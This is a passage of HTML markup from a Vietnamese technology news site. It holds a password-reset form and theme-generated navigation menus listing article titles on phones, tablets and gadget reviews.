                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6975b21469e7f_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6975b21469e7f" ><script>var block_td_uid_1_6975b21469e7f = new tdBlock();
block_td_uid_1_6975b21469e7f.id = "td_uid_1_6975b21469e7f";
block_td_uid_1_6975b21469e7f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_6975b21469e7f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6975b21469e7f_rand","tdc_css_class_style":"td_uid_1_6975b21469e7f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6975b21469e7f.td_column_number = "3";
block_td_uid_1_6975b21469e7f.block_type = "td_block_mega_menu";
block_td_uid_1_6975b21469e7f.post_count = "4";
block_td_uid_1_6975b21469e7f.found_posts = "1241";
block_td_uid_1_6975b21469e7f.header_color = "";
block_td_uid_1_6975b21469e7f.ajax_pagination_infinite_stop = "";
block_td_uid_1_6975b21469e7f.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_6975b21469e7f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6975b21469e7f" id="td_uid_2_6975b2146e7ae" data-td_block_id="td_uid_1_6975b21469e7f" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_6975b21469e7f"  id="td_uid_3_6975b2146e8c2" data-td_block_id="td_uid_1_6975b21469e7f" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_6975b21469e7f"  id="td_uid_4_6975b2146ea09" data-td_block_id="td_uid_1_6975b21469e7f" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_6975b21469e7f"  id="td_uid_5_6975b2146eb57" data-td_block_id="td_uid_1_6975b21469e7f" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_6975b21469e7f"  id="td_uid_6_6975b2146ec8d" data-td_block_id="td_uid_1_6975b21469e7f" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_6975b21469e7f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6975b21469e7f" data-td_block_id="td_uid_1_6975b21469e7f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6975b21469e7f" data-td_block_id="td_uid_1_6975b21469e7f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975b21472c77_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6975b21472c77" ><script>var block_td_uid_7_6975b21472c77 = new tdBlock();
block_td_uid_7_6975b21472c77.id = "td_uid_7_6975b21472c77";
block_td_uid_7_6975b21472c77.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_6975b21472c77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6975b21472c77_rand","tdc_css_class_style":"td_uid_7_6975b21472c77_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6975b21472c77.td_column_number = "3";
block_td_uid_7_6975b21472c77.block_type = "td_block_mega_menu";
block_td_uid_7_6975b21472c77.post_count = "5";
block_td_uid_7_6975b21472c77.found_posts = "151";
block_td_uid_7_6975b21472c77.header_color = "";
block_td_uid_7_6975b21472c77.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975b21472c77.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_6975b21472c77);
</script><div id=td_uid_7_6975b21472c77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975b21472c77" data-td_block_id="td_uid_7_6975b21472c77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975b21472c77" data-td_block_id="td_uid_7_6975b21472c77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6975b2147b9ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_6975b2147b9ef" ><script>var block_td_uid_8_6975b2147b9ef = new tdBlock();
block_td_uid_8_6975b2147b9ef.id = "td_uid_8_6975b2147b9ef";
block_td_uid_8_6975b2147b9ef.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_6975b2147b9ef_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6975b2147b9ef_rand","tdc_css_class_style":"td_uid_8_6975b2147b9ef_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6975b2147b9ef.td_column_number = "3";
block_td_uid_8_6975b2147b9ef.block_type = "td_block_mega_menu";
block_td_uid_8_6975b2147b9ef.post_count = "5";
block_td_uid_8_6975b2147b9ef.found_posts = "4822";
block_td_uid_8_6975b2147b9ef.header_color = "";
block_td_uid_8_6975b2147b9ef.ajax_pagination_infinite_stop = "";
block_td_uid_8_6975b2147b9ef.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_6975b2147b9ef);
</script><div id=td_uid_8_6975b2147b9ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
